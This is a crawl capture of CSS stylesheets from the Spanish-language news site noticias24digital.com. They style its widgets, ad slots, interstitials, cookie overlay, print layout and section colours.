.widget-carousel-lateral .widget-header-over {display: none;}
.widget-carousel-lateral .widget-content{ padding:0;}
.widget-carousel-lateral .carousel-inner { max-height: 350px; overflow: hidden;}
.widget-carousel-lateral .item {background-color: #333; color:#FFF; vertical-align: top;}
.widget-carousel-lateral .item  figure {width: 58%;display: inline-block; vertical-align: top; }
.widget-carousel-lateral .item .caption-image{width: 40%;display: inline-block; padding:60px 10px 0px 30px; vertical-align: top; }
.widget-carousel-lateral .item .caption-image .subtitle {line-height: 1.2em;}
.widget-carousel-lateral .item .caption-image .title{ font-size: 32px; color:#FFF; line-height: 36px;}
.widget-carousel-lateral .item .summary {display: none;}
.widget-carousel-lateral .carousel-control {width: 6%; color: #AAA;}
.widget-carousel-lateral .carousel-control:hover, .widget-carousel-lateral .item .caption-image a{color:#FFF;}
.widget-carousel-lateral .carousel-indicators {left: 20%; bottom: auto; top:20px;}

/***********************************************************
Widget polls
***********************************************************/

.widget-polls .content {
    border-bottom: 1px solid #EAEAEA;
    padding: 10px 0;
    display: inline-block;
    clear: both;
    position: relative;
    width: 100%;
}
.widget-polls .title{ font-family: Georgia, serif; }
.widget-polls .first-poll .title{ font-weight: bold; padding:10px 0; }
.widget-polls .graph {padding-bottom: 5px; display: block;clear: both; margin-left: 10px;}
.widget-polls .graph .response{ margin-bottom: 0; }
.widget-polls .progress { width: 80%; }
.widget-polls .poll-item .submit-button { margin-bottom: 5px; }
.widget-polls .title .fa { margin-right: 5px; }
.last-column .widget-polls .poll-list,
.last-column .widget-polls .first-poll {
    width: 100%;
    display: block;
    border:0;
}
/***********************************************************
Widget kiosko
***********************************************************/

.widget-kiosko .widget-content {
    border-bottom: 1px solid #EAEAEA;
    padding-bottom: 10px;
}
 .widget-kiosko .content-list{
    border-top: 1px solid #EAEAEA;
    padding-top: 10px;
 }
.widget-kiosko .content figure {
    max-height: 140px;
    overflow: hidden;
}
.widget-kiosko .content {
    padding: 10px;
    text-align: center;

}
.widget-kiosko .content-title{
    text-align: center;
    color: #333;
    font-weight: bold;

}
/******************* Weather widget **************/

.widget-weather .weather-carousel{ text-align: left; color: #555; min-height: 100px; border-bottom: 1px solid #EAEAEA; }
.widget-weather .graph {
    height: auto;
    display: inline-block;
    width: 30%;
    text-align: center;
    float: left;
    padding-top: 15px;
}
.widget-weather img { max-height: 70px; }
.widget-weather .conditions {
    max-width: 70%;
    font-size: 32px;
    color: #555;
    display: block;
    float: left;
    line-height: 32px;
}

.widget-weather .weather-place {
    font-size: 15px;
    font-weight: 400;
    color: #777;
    margin-top: 0;
}
.widget-weather .weather-temperature {
    font-size: 36px;
    font-weight: 300;
    color: #555;
    white-space: nowrap;
    margin-top: -5px;
}
.widget-weather .weather-description {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 400;
    color: #999;
    margin-top: -5px;
}

.widget-carousel-video {background-color: #111; position: relative;}
.widget-carousel-video .widget-header {color: #FFF; }
.widget-carousel-video .carousel-numbers { position: absolute; top: 4px; right: 30px; color: #EAEAEA; }
.widget-carousel-video .carousel-control {width: 10%;}
.widget-carousel-video .carousel-videos .play-button { font-size: 5.6em;}
.widget-carousel-video a {color: #EAEAEA;}
.widget-carousel-video a:hover {color: #FFF;}

/***********************************************************
Widget Suplementos
***********************************************************/
.widget-favorite-kiosko .epaper {
    display: inline-block;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #EAEAEA;
    font-family: 'Open Sans', serif;
}

.widget-favorite-kiosko .epaper .image {
    float: left;
    width: 80px;
    margin-right: 10px;
    display: inline-table;
}

.widget-favorite-kiosko .epaper .data .title {
    font-size: 1.5em;
    text-transform: uppercase;
    font-weight: bold;
}
/***********************************************************
Widget Advise bottom
***********************************************************/
.widget-advise-bottom {width: 100%;position: fixed;bottom: 0;left: 0;background: #ccc;box-shadow: 0px -5px 10px #999;z-index:999999;display: none;}
.widget-advise-bottom .content {padding: 10px;width: 100%;}
.widget-advise-bottom .close {float: right;border-bottom: 1px solid #bbb;border-left: 1px solid #bbb;color: #999;opacity: 1;
  background: white;line-height: 17px;text-decoration: none;padding: 0px 14px;font-family: Arial;border-radius: 0 0 0 5px;
  box-shadow: -1px 1px white;font-size: 12px;-webkit-transition: .3s;-moz-transition: .3s;-o-transition: .3s;-ms-transition: .3s;}
.widget-advise-bottom .content .logo {padding: 10px;float:left;width:40%;text-align:right;}
.widget-advise-bottom .content .text {padding: 10px;font-size: 20px;color: #fff;font-family: "Arial", serif;float: left;}
.widget-advise-bottom .content .text a {color: #fff;}
.hide {-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;-ms-transition:1s;opacity:0;-ms-opacity:0;-moz-opacity:0;visibility:hidden;}
@media (max-width: 767px) {
  .widget-advise-bottom .content .text {padding: 15px;font-size: 16px;}
  .widget-advise-bottom .content .logo {width: 15%;}
}
@media (max-width: 479px) {
  .widget-advise-bottom .content .text {padding: 20px;font-size: 14px;float: none;}
  .widget-advise-bottom .content .logo {width: 20%;}
  .frontpage-company .search {
    flex-direction: column;
  }
  .frontpage-company .search .btn,
  .frontpage-company .search .search-input,
  .frontpage-company .search select {
    padding: 10px;
    margin: 10px 0;
    width: 100%;
  }
  .frontpage-company .company-item {
    width: 90%;
  }
}
/***********************************************************
  Super news in frontpage
************************************************************/
.apertura {margin-bottom:20px;display: inline-block; width: 100%;border-bottom:1px solid #b2b2b2;}
.apertura .carousel-inner {background-color: #efefef;margin-bottom:20px; overflow: hidden;}
.apertura .item {width:65.88%;max-height:360px;overflow:hidden; }
.apertura article {padding: 0;margin: 0;overflow:hidden}
.apertura .article-media {padding: 0;margin: 0;min-height:360px;overflow:hidden}
.apertura .album .subtitle, .apertura .album .play-button {display: none;}
.apertura .article-data {position:absolute;bottom:0px;left:0;width: 100%;background-color: rgba(0,0,0,0.7);}
.apertura .article-data .title {padding: 10px; font-size: 1.4em;}
.apertura .article-data .title a {color: #fff}
.apertura .article-data .title h3 {margin-top: 0;font-size:1.3em;font-weight: bold;line-height: 1.2;}
.apertura .article-data .subtitle {display: inline-block;padding:5px 10px 0 10px; color:#fff;font-size: .95em;}

.apertura .carousel-indicators {text-align: left;width: 34%;right: 0;left: inherit;top:0;overflow: hidden;}

.apertura .slider-items {margin: 0;height: 100%;background-color: #fff;}
.apertura .slider-buttom {position: relative;margin-left:30px;padding-bottom: 5px;}
.apertura .slider-title-button {padding: 15px 0px;height: auto; border-top:1px solid #b2b2b2;}
.apertura .slider-title-button span.arrow {float: left;display: none;padding-left: 5px;}
.apertura .slider-title-button span.arrow .fa {color:#fff;font-size: 1.5em;}
.apertura .slider-title-button h3 a { color:#000; }
.apertura .slider-title-button.active span.arrow {display: inline;}
.apertura .slider-title-button.active h3 a {color: #fff;}
.apertura .slider-title-button.active {width: 100%; background-color: #3d3d3d; }
.apertura .slider-title-button h3 {font-size:1.2em;font-weight:700;line-height:1.2em;margin:0;}
.apertura .slider-items .subtitle, .apertura .slider-items .album-cover {display: none;}

@media (max-width:991px) {
  .header .social-networks {right: 10px;}
  .footer {padding:15px;}
  .widget-carousel-lateral .widget-header-over{display: none;}
  .widget-carousel-lateral .item .caption-image{width: 43%; padding-top: 30px; }
  .widget-carousel-lateral .item .caption-image .title {font-size: 24px; line-height: 26px;}
  .ads-skyscraper-container { display: none; }
}

@media (min-width: 768px) and (max-width: 978px) {
    .ad-left {
      overflow: hidden;
      width: 100% !important;
    }
    .hidden-smalltablets,
    .ad-right {
      display: none !important;
    }
    .onm-new.big-new .title {font-size: 2.4em;}
    .main-nav-menu a { font-size: 12px;}
}

@media (min-width:768px) {
    .apertura .article-media figure {min-height:330px;}
    .apertura .steppers {display:none;}
}
@media (max-width:767px) {
    .header-logo { font-size: 46px; margin-top: 15px; }
    .hidden-smalltablets,
    .ad-right { display: none !important;}
    .ad-left {
      overflow: hidden;
      width: 100% !important;
    }
    .ads iframe {
      max-width: 100%;
    }
    .sharrre { width: auto; }
    .sharrre .box { width:100px !important; display:inline-block; }
    .sharrre .box,
    .sharrre .buttons,
    .sharrre .raise {
        display:inline-block;
        padding-top:0 !important;
        cursor:pointer;
    }
    .sharrre .raise i { margin-right: 3px !important; }
    .sharrre .button { display:inline-block; margin-right:10px; }
    .inner-content .content-utilities-box .whatsapp {display: list-item;}
    .inner-content .content-body {padding-right: 15px;}

    .inner-content .content-info .tools { float:right; font-size:1.2em; margin-right:0; }
    .inner-content .content-info .tools li:last-child { border-right: 0 none; margin-right:0; padding-right: 0; }
    .onm-new.big-new .title { font-size: 2.4em; }
    .opinion-inner .author-data .author-name, .opinion-author .author-data .author-name {  font-size: 2.3em; }

    .container {  padding-left: 5px;padding-right:5px;}
    .last-column{ text-align: center; background-color:#FFF; }
    .last-column > *{text-align: left; }
    .widget-carousel-video .carousel-control {width: 7%;}
    .widget-carousel-video .carousel-videos .play-button { font-size: 3.6em;}
    .widget-carousel-video .thumb {padding:0 5px;}

    .apertura .carousel-indicators {display: none;}
    .apertura .article-data, .apertura .item {width: 100%;}
    .apertura .article-data .title h3 {font-size: 0.8em;}
    .apertura .carousel-inner {background-color: transparent;}

    .inner-content .content-utilities-box .utilities-box div{padding:5px 2px;}
    .widget-header .header-submenu{display: none;}
    .onm-new.big-new .title {font-size: 2.0em;}
    .apertura-wrapper .big-wide .article-data,
    .apertura-new.image-top-right .article-media,
    .apertura-new.image-top-right .article-data {max-width: 100%;width: 100%;}
    .onm-new.big-new .summary {font-size: 1.1em;}
    .widget-carousel-lateral .widget-header-over{display: none;}
    .widget-carousel-lateral .item .caption-image{ padding-top: 10px; }
    .widget-carousel-lateral .item .caption-image .title {font-size: 20px; line-height: 22px;}
    .utilities-menu nav {display: none;}
    .photonews .article-media figure { height: 300px; }
    .footer .developed-by {clear: left; border-top: 1px solid #424242; margin-top: 10px; margin-bottom: 20px;}
}

@media (max-width: 640px) {
    .widget-carousel-lateral .widget-header-over{display: none;}
    .widget-carousel-lateral .item .caption-image {width: 100%; float: none;padding:10px;padding-top: 40px;}
    .widget-carousel-lateral .item .carousel-image{width: 100%; margin-top: 10px;float: none; }
    .widget-carousel-lateral .item .caption-image .title {font-size: 22px; line-height: 24px;}
    .widget-carousel-lateral .carousel-indicators {bottom: inherit; top:5px; left: 50%;}
    .footer .share-icons li {margin-right: 3px; padding: 3px 6px;}
}

@media(max-width:479px) {
    .header-logo { float: none; font-size: 42px; margin-top: 50px; text-align: center; }
    .header-logo.colorize-text { padding-top: 20px; font-size: 48px; }
    .header-date {text-align: center;}
    .header .social-networks {top:24px; width: 99%; text-align: center;}
    .onm-new .summary {display: none;}
    .header .social-networks li {font-size:14px; padding-right: 4px;  padding-left: 4px; margin-left: 0!important;}
    .header .social-networks li.item-home,
    .header .social-networks li.item-rss,
    .header .social-networks li.item-creative {display: none;}
    .onm-new.big-new .title {font-size: 2.8em;}
    .inner-content .ad-skyscraper-body{ display: none; }
    .inner-content .content-body {
        float:none !important;
        padding-left:15px;
        padding-right:15px;
        width: 100%;
        display: inline-block;
        clear: both;
    }
    .inner-content .image-inbody-left,
    .inner-content .image-inbody-right,
    .inner-content .image-inbody-center figure,
    .inner-content .image-inbody-center img,
    .inner-content figure.image-inbody-left img,
    .inner-content figure.image-inbody-right img {
      height: auto;
      max-width: 100%;
      width: 100%;
    }
    .inner-content .content-utilities-box { float:left; width:100%; margin-bottom:5px; padding-top:0; border-bottom: 1px solid #999; }
    .inner-content .sharrre,
    .inner-content .utilities-box { display:block; vertical-align:middle; margin-bottom: 0; }
    .inner-content .utilities-box { border: 1px solid #CCC; border-radius: 3px; padding:5px; }
    .inner-content .sharrre, ul li {
      display: inline-block!important;
    }
    .body .related-content.related-content-inner ul li{
      display: flex!important;
    }
    .inner-content .metadata { max-height:  none; }
    .sharrre .box { text-align: center; width: auto!important; display: inline-flex; }
    .sharrre .box > div { margin: 0 5px; display: inline-table; float: right; }
    .sharrre .box .raise { margin-top: 10px; }
    .sharrre .buttons{ padding:0;   }
    .sharrre .button { display: inline; float: left; margin: 2px; }
    .sharrre .share {font-size: 10px;}
    .ad-skyscraper-body { display: none; }
    .opinion-inner .author-data .author-name,
    .opinion-author .author-data .author-name { font-size: 1.8em; }

    .footer .developed-by{ border-top: 1px solid #424242; }
    .footer .menu-statics{ margin:10px 0; text-align:center; }
    .footer .contact-data {text-align: center;}
    .footer .share-icons, .footer .main-search-form{ text-align: center; }
    .footer .menu-statics ul {border-top: 1px solid #424242; margin-top: 5px; padding-top: 5px; margin-left: 0px; }
    .footer .footer-content {text-align: center;}
    .footer .menu-statics li { list-style: none;}
    .photonews .article-media figure { height: 190px; }
    .user-menu {display: none;}
    .onm-new.big-new .title {font-size: 1.6em;}
    .onm-new.big-new .summary {font-size: 1.1em;}
    .onm-new.big-new .subtitle {display: none;}
    .widget-carousel-lateral .item .caption-image {width: 100%; float: none;padding:10px; padding-top: 40px;}
    .widget-carousel-lateral .item .carousel-image{width: 100%; margin-top: 10px;float: none; }
    .widget-carousel-lateral .carousel-indicators {bottom: inherit; top:5px; left: 50%;}
    .widget-last-content {display: none;}
}

#intesticial-ad .header {min-height: 30px;}
#intesticial-ad .closeButton a { background: url(../images/close.png) top right no-repeat; }

.tag-index-list {
  list-style: none;
  padding-bottom: 15px;
  text-align: center;
}

.tag-index-item {
  color: #fca;
  display: inline-block;
  font-size: 120%;
  font-weight: bold;
  list-style: none;
  margin-right: 10px;
  text-transform: uppercase;
}

.tag-index-item-active {
  color: #000;
}

.tag-list {
  column-count: 5;
  list-style: square;
  margin-left: 10px;
}

.tag-list-item {
  list-style: square;
  margin-left: 10px;
}

.tag-list-item-header {
  margin: 0;
  padding: 0;
}

.widget-login-backdrop {
  background: rgba(0, 0, 0, .5);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}

.widget-login-close {
  cursor: pointer;
  text-align: right;
}

.widget-login-close:hover {
  text-decoration: underline;
}

.widget-login-container {
  bottom: 0;
  display: none;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}

.widget-login-container-visible {
  display: block;
}

.widget-login-content {
  background: #fff;
  left: 50%;
  margin-left: -170px;
  padding: 15px;
  position: fixed;
  top: 30px;
  width: 340px;
  z-index: 1000;
}

.widget-login-header {
  padding-bottom: 15px;
  text-align: center;
}

.widget-login-iframe {
  width: 100%;
}

.widget-login-loading .widget-login-overlay {
  display: block;
}

.widget-login-loading .widget-login-spinner {
  animation: spin .5s linear infinite;
}

.widget-login-overlay {
  background: #fff;
  bottom: 0;
  display: none;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.widget-login-spinner {
  border: 10px solid #000;
  border-bottom-color: transparent;
  border-radius: 100%;
  display: block;
  height: 100px;
  left: 50%;
  margin-left: -50px;
  margin-top: -50px;
  position: absolute;
  top: 50%;
  width: 100px;
}

.widget-login-text-separator {
  display: block;
  padding: 5px 0;
}

.d-none{
  display: none;
}

@media (max-width: 370px) {
  .widget-login-content {
    left: 15px;
    margin: 0;
    right: 15px;
    top: 15px;
    width: calc(100% - 30px);
  }

}


--- FILE ---
content_type: text/css
request_url: https://www.noticias24digital.com/assets/css/common.20251117141554.css
body_size: 925
content:
/***********************************************************
    Cookies overlay
************************************************************/
#cookies_overlay{background:rgba(0,0,0,0.85);position:fixed;left:0;top:0;color:#fff;width:100%;z-index:9999;font-size:12px;text-align:left;padding:10px 0}.cookies-overlay{margin:0 auto;max-width:960px}.cookies-overlay p{margin:0;padding-left:10px;float:left;width:90%}.cookies-overlay button{background:rgba(255,255,255,0.75);border:0;border-radius:10%;margin:0 10px;padding:3px 5px;color:#000;font-size:12px;font-weight:bold}.cookies-overlay button:hover{background:#fff}.cookies-overlay a{color:#fff;text-decoration:underline}
/***********************************************************
    Frontpage content disposition
************************************************************/
.image-top-wide .article-media,
.image-middle-wide .article-media {width: 100%;}
.image-top-right .article-media{max-width: 60%;float: right !important;margin-left: 10px;}
.image-top-left .article-media{max-width: 60%;float: left !important;margin-right: 10px;}
.image-middle-right .article-media{max-width: 60%;float: right !important;margin-left: 10px;}
.image-middle-left .article-media{max-width: 60%;float: left !important;margin-right: 10px;}
/***********************************************************
  Default definitions for ads 
************************************************************/
.ads-footer, 
.ads-header { 
  width: 100%; 
}
.ads-break { 
  clear:both; 
  margin:10px 0; 
}
.ad-left { 
  display:inline; 
  float:left; 
} 
.ad-right { 
  display:inline; 
  float:left; 
}

.ads-skyscraper-container {
  position: fixed;
  top: 0;
  width: 100%;
}
.ads-skyscraper-container > div {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  width: 998px;
}

.ad-skyscraper-left {
  left: -165px;
  position: absolute;
  text-align: right;
}
.ad-skyscraper-right {
  position: absolute;
  right: -165px;
  text-align: left;
}

.ad-skyscraper-body {
  text-align: center;
  border: 0 none;
}
.ads.logo-sponsor { 
  font-size: 10px;   
  text-align: center;
}
.ad_in_column  { 
  margin:0 auto; 
}

.ad_in_column > div { 
  text-align:center; 
  padding:5px; 
}

/***********************************************************
  Widget rss
***********************************************************/
.widget-rss .external-feeds {border-bottom: 1px dotted #D0D0D0;padding: 0 5px;min-height: 300px;}
.widget-rss .gfc-result {margin: 10px 0;padding-bottom:10px;border-bottom:1px dotted #D0D0D0;}
.widget-rss .gfc-result .gf-title{height:auto;}
.widget-rss .gfc-result .gf-title a{font-family: sans-serif;font-weight: bold;color: #111;line-height: 16px;}
.widget-rss .gfc-result .gf-author{font-size: 10px;font-style: italic;font-weight: bold;}
.widget-rss .gfc-result .gf-snippet{font-size: 12px;margin-top: 5px;}
/***********************************************************
  Polls in Frontpage
***********************************************************/
.poll form {display: inline-block;width: 100%;}
.poll .submit-button {text-align: center;font-size: 11px;margin-right: 20px;float: right;}
.poll ul {list-style: none;}
.hidden {display:none;}
/***********************************************************
  Pager in blog format - copied fron bootstrap
***********************************************************/
.pager {margin: 20px 0;list-style: none;text-align: center;*zoom: 1;}
.pager:before,
.pager:after {display: table;content: "";line-height: 0;}
.pager:after {clear: both;}
.pager li {display: inline;}
.pager li > a,
.pager li > span {display: inline-block;padding: 5px 14px;background-color: #fff;border: 1px solid #ddd;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;}
.pager li > a:hover,
.pager li > a:focus {text-decoration: none;background-color: #f5f5f5;}
.pager .next > a,
.pager .next > span {float: right;}
.pager .previous > a,
.pager .previous > span {float: left;}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {color: #999999;background-color: #fff;cursor: default;}
/***********************************************************
  Opinion frontpage author style
***********************************************************/
article.onm-new.opinion a.opinion-author-name {text-transform: uppercase;}
/***********************************************************
  Comments wrapper definition
***********************************************************/
#comentarios.article-comments { margin: 10px 0;}
/***********************************************************
  Video container
***********************************************************/
.video-container {position: relative;padding-bottom: 56.25%;padding-top: 30px; height: 0; overflow: hidden;}
.video-container iframe,
.video-container object,
.video-container embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}


--- FILE ---
content_type: text/css
request_url: https://www.noticias24digital.com/themes/basic/css/print/print.20251117141331.css
body_size: 160
content:
/* Hide href from printing */
a[href]::after {
  content: none !important;
}
.container {
  padding: 0 15px;
}
/* Hide unwanted printed elements */
.top-menu,
.header-date,
.header .social-networks,
.menu-nav,
.content-utilities-box,
.opinion-page .author-net,
.blogger .blogger-net,
.ads,
.ads-skyscraper-container,
.oat,
aside,
.last-column,
.widget-next-previous,
.widget-lang-selector,
.widget-last-content,
.machine-related-contents,
.back-to-top,
.go-top,
.owl-controls {
  display: none!important;
}
.inner-content .content-body {
  width: 100%;
}
.inner-content .article-media .photo-subtitle {
  margin-top: 5px;
  padding: 0;
  position: static;
}
.inner-content blockquote {
  float: none;
  max-width: unset;
  width: 100%;
}
.inner-opinion .author .row {
  display: flex;
}
.inner-opinion .author .row > div:first-of-type {
  flex: 0 0 auto!important;
}
.inner-opinion .author .row > div[class*='col-'] {
  flex: 1 1 auto;
  float: none;
  width: unset;
}
.opinion-page .author-image img {
  height: 100px;
  width: 100px;
}
.apertura .article-data *,
.apertura .article-data * a {
  color: #fff!important;
}
.apertura .article-data .summary {
  padding: 0 10px;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.noticias24digital.com/dynamic/css/global.1757933296.css
body_size: 1721
content:
.ad-left,
.ad-right {
  display: inline-block;
  float: none;
  text-align: center;
  vertical-align: top;
}

.ad-left + .ad-right {
  margin-left: 10px;
}

.ads,
.ad-skyscraper-left,
.ad-skyscraper-right {
  overflow: visible;
}

.ads-skyscraper-container {
  padding-left: 0;
  padding-top: 0;
}

.interstitial {
  background: #fff;
  bottom: 0;
  display: none;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 50000;
}

.interstitial-open {
  height: 100%;
  overflow: hidden;
}

.interstitial-visible {
  display: block;
}

.interstitial-wrapper {
  margin: 0 auto;
  max-width: 95%;
}

.interstitial-content {
  width: 100%;
}

.interstitial-content .oat:before {
  content: "";
}

.interstitial-content .oat > *:not(script) {
  margin: 0 !important
}

.interstitial-header {
  clear: both;
  display: table;
  padding: 8px 0;
  text-align: left;
  width: 100%;
}

.interstitial-close-button {
  cursor: pointer;
  float: right;
}

.interstitial-close-button:hover {
  text-decoration: underline;
}

.oat {
  clear: both;
  justify-content: center;
  max-width: 100%;
  overflow: hidden;
  position: relative;
  text-align: center;
}

.oat:before {
  color: #838383;
  content: attr(data-mark);
  display: block;
  font-size: 10px;
  line-height: 15px;
  margin: 0 auto;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
}

.oat > *:not(script) {
  display: block;
}

.oat img {
  height: auto;
  max-width: 100%;
}

.oat-container {
  margin: 0 auto;
  max-width: 100%;
  overflow: hidden;
}

.oat-content {
  border: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
}

.oat-left > *,
.oat-right > * {
  padding-top: 0;
  margin-left: 0;
}

.oat-visible {
  align-items: center;
  display: flex;
  visibility: visible;
  align-content: center;
  justify-content: center;
  flex-wrap: wrap;
  flex-direction: column;
}

.oat-visible > * {
  width: -webkit-fill-available;
  width: -moz-available;
}

.oat-bottom > * {
  margin-bottom: 15px;
}

.oat-left > * {
  margin-left: 15px !important;
}

.oat-right > * {
  margin-right: 15px !important;
}

.oat-top > * {
  margin-top: 15px !important;
}

.oat-bottom:before {
  position: absolute;
  margin-bottom: 0;
  bottom: 0;
}

.oat-left:before {
  left: -50%;
  margin-left: 7.5px;
  position: absolute;
  top: 50%;
  transform: rotate(-90deg);
}

.oat-right:before {
  right: -50%;
  margin-right: 7.5px;
  position: absolute;
  top: 50%;
  transform: rotate(90deg);
}

.oat-top:before {
  position: absolute;
  margin-bottom: 0;
  top: 0;
}

.recaptcha {
  width: 304px;
  margin: 0 auto;
}

@media (max-width: 767px) {
  .oat.hidden-phone {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .oat.hidden-tablet {
    display: none !important;
  }
}

@media (min-width: 992px) {
  .oat.hidden-desktop {
    display: none !important;
  }
}

.cookies-overlay button {
  background: none;
  border: none;
  margin: 0;
  padding: 5px;
  float: right;
  color: white;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: bolder;
  font-style: normal;
}

.cookies-overlay p {
  width: 85%;
}

.cookies-overlay a {
  color: #fff;
  text-decoration: underline;
}

@media (max-width: 479px) {
  .cookies-overlay p {
    margin: 0;
    float: none;
    width: 100%;
    padding: 5px;
    font-size: .8em;
    line-height: 1.3em;
  }

  .interstitial-header-title {
    display: none;
  }

  .interstitial-header {
    text-align: center;
  }

  .interstitial-close-button {
    float: none;
  }
}


        /**************************
       Generic colors for site
    ***************************/
    :root {
      --site-color: #1b1847;
    }
    .site-color, text-site-color { color: #1b1847 !important; }
    .bg-site-color { background-color: #1b1847 !important; }
    .border-site-color{ border-color:#1b1847 !important;}
    #navigation  { background-color: #1b1847 !important; }
    header-title .header-logo { color:#1b1847 !important;}

    blockquote { border-color:#1b1847 !important;}
    .widget .nav-tabs > li.active > a { color:#1b1847 !important;}
    .pagination>li>a { color:#1b1847;}
    .pagination>li.active>a { background-color:#1b1847; border-color:#1b1847; }

    .apertura .slider-point.active a,
    .widget-today-news .number { background-color: #1b1847 !important; }
    div .opinion-element div.more a,
    div .opinion-element .author_name a { color:#1b1847 !important; }
    div.opinion-inner header div.author-info a.opinion-author-name,
    div.opinion-index-author header h1.section-title a { color:#1b1847 !important; }
    div.letter-inner span.author{ color:#1b1847 !important; }
    div.list-of-videos article.interested-video div.info-interested-video
    div.category a  { color:#1b1847 !important; }

    .datepicker thead tr:first-child th:hover,
    .datepicker tfoot tr th:hover,
    .datepicker table tr td.active { background-color:#1b1847 !important; background-image:none; }
    .datepicker table tr td.active:hover, .datepicker table tr td.active:hover:hover, .datepicker table tr td.active.disabled:hover, .datepicker table tr td.active.disabled:hover:hover, .datepicker table tr td.active:active, .datepicker table tr td.active:hover:active, .datepicker table tr td.active.disabled:active, .datepicker table tr td.active.disabled:hover:active, .datepicker table tr td.active.active, .datepicker table tr td.active.active:hover, .datepicker table tr td.active.disabled.active, .datepicker table tr td.active.disabled.active:hover, .datepicker table tr td.active.disabled, .datepicker table tr td.active.disabled:hover, .datepicker table tr td.active.disabled.disabled, .datepicker table tr td.active.disabled.disabled:hover, .datepicker table tr td.active[disabled], .datepicker table tr td.active[disabled]:hover, .datepicker table tr td.active.disabled[disabled], .datepicker table tr td.active.disabled[disabled]:hover { background-color:#1b1847 !important; background-image:none; }
    .carousel-album .carousel-indicators .active { background-color:#1b1847 !important; }

    .btn.bg-site-color{ color:#fff; }
    


        /*********************
       CSS for categories
    **********************/
                                /* Rules for category deportes*/
            .onm-new .category-color.deportes { color: 374a33; }
            .onm-new .category-bg.deportes { background-color:374a33; }
            .onm-new .category-link.deportes a:hover { color:374a33 !important; }

            .main-nav-menu .section-listing > ul > li.374a33 > a:hover { color:374a33 !important; }

            .widget a.category-color.deportes,
            .widget .category-color.deportes { color:374a33 !important; }
            .widget .tab-lastest.deportes:hover { background-color: 374a33; color:#FFF !important;}

            .text-deportes, .text-deportes a { color:374a33 !important; }
            .bg-deportes, .container .deportes .colorize-background { background-color:374a33 !important; }
            .border-deportes, .container .deportes .colorize-border { border-color:374a33 !important; }
            .deportes .hover.active { background-color: 374a33 !important; }
            .deportes .hover:hover { background-color: 374a33 !important; }
                                            /* Rules for category cultura*/
            .onm-new .category-color.cultura { color: 374a33; }
            .onm-new .category-bg.cultura { background-color:374a33; }
            .onm-new .category-link.cultura a:hover { color:374a33 !important; }

            .main-nav-menu .section-listing > ul > li.374a33 > a:hover { color:374a33 !important; }

            .widget a.category-color.cultura,
            .widget .category-color.cultura { color:374a33 !important; }
            .widget .tab-lastest.cultura:hover { background-color: 374a33; color:#FFF !important;}

            .text-cultura, .text-cultura a { color:374a33 !important; }
            .bg-cultura, .container .cultura .colorize-background { background-color:374a33 !important; }
            .border-cultura, .container .cultura .colorize-border { border-color:374a33 !important; }
            .cultura .hover.active { background-color: 374a33 !important; }
            .cultura .hover:hover { background-color: 374a33 !important; }
                                            /* Rules for category sociedad*/
            .onm-new .category-color.sociedad { color: 374a33; }
            .onm-new .category-bg.sociedad { background-color:374a33; }
            .onm-new .category-link.sociedad a:hover { color:374a33 !important; }

            .main-nav-menu .section-listing > ul > li.374a33 > a:hover { color:374a33 !important; }

            .widget a.category-color.sociedad,
            .widget .category-color.sociedad { color:374a33 !important; }
            .widget .tab-lastest.sociedad:hover { background-color: 374a33; color:#FFF !important;}

            .text-sociedad, .text-sociedad a { color:374a33 !important; }
            .bg-sociedad, .container .sociedad .colorize-background { background-color:374a33 !important; }
            .border-sociedad, .container .sociedad .colorize-border { border-color:374a33 !important; }
            .sociedad .hover.active { background-color: 374a33 !important; }
            .sociedad .hover:hover { background-color: 374a33 !important; }
                                                                                                        /* Rules for category nacional*/
            .onm-new .category-color.nacional { color: #b602d4; }
            .onm-new .category-bg.nacional { background-color:#b602d4; }
            .onm-new .category-link.nacional a:hover { color:#b602d4 !important; }

            .main-nav-menu .section-listing > ul > li.#b602d4 > a:hover { color:#b602d4 !important; }

            .widget a.category-color.nacional,
            .widget .category-color.nacional { color:#b602d4 !important; }
            .widget .tab-lastest.nacional:hover { background-color: #b602d4; color:#FFF !important;}

            .text-nacional, .text-nacional a { color:#b602d4 !important; }
            .bg-nacional, .container .nacional .colorize-background { background-color:#b602d4 !important; }
            .border-nacional, .container .nacional .colorize-border { border-color:#b602d4 !important; }
            .nacional .hover.active { background-color: #b602d4 !important; }
            .nacional .hover:hover { background-color: #b602d4 !important; }
                                            /* Rules for category internacional*/
            .onm-new .category-color.internacional { color: #b602d4; }
            .onm-new .category-bg.internacional { background-color:#b602d4; }
            .onm-new .category-link.internacional a:hover { color:#b602d4 !important; }

            .main-nav-menu .section-listing > ul > li.#b602d4 > a:hover { color:#b602d4 !important; }

            .widget a.category-color.internacional,
            .widget .category-color.internacional { color:#b602d4 !important; }
            .widget .tab-lastest.internacional:hover { background-color: #b602d4; color:#FFF !important;}

            .text-internacional, .text-internacional a { color:#b602d4 !important; }
            .bg-internacional, .container .internacional .colorize-background { background-color:#b602d4 !important; }
            .border-internacional, .container .internacional .colorize-border { border-color:#b602d4 !important; }
            .internacional .hover.active { background-color: #b602d4 !important; }
            .internacional .hover:hover { background-color: #b602d4 !important; }
                        


